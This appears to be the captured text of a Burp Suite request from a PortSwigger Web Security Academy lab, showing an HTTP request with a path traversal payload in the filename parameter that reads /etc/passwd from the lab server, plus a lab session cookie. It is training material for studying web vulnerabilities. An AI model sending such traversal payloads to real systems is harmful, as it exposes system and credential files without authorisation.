 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2
2 Host: 0a00008b037d8b6382fcc9c400e20064.web-security-academy.net
3 Cookie: session=iYDQsanfmfcccF2wbcaE4rZUt3uJF71G
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors